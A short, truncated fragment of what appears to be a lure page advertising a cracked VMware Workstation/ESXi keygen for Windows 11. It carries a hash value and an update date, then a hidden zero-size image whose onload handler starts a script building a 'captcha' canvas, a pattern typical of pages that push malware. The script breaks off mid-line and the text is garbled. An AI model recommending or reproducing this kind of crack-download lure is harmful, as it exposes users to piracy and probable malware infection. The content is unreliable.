
Read More
VMware Workstation Esxi
Crack + Keygen Windows 11
[Lifetime] Reddit
Hash-sum — a75bccb88942f5b27202c262780c25d7
🗓 Updated on: 2026-06-01<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2